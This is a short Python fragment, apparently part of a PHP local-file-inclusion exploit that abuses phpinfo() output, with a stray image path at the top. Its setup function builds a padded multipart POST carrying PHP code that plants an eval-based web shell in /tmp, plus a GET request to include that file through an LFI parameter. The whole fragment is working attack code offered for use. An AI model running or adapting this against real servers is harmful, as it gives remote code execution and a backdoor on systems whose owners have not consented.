 def setup(host, port):
    TAG="Security Test"
    PAYLOAD="""%s\r
<?php file_put_contents('/tmp/od0d', '<?=eval($_REQUEST[1])?>')?>\r""" % TAG
    REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
    padding="A" * 5000
    REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
    #modify this to suit the LFI script
    LFIREQ="""GET /lfi.php?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
    return (REQ1, TAG, LFIREQ)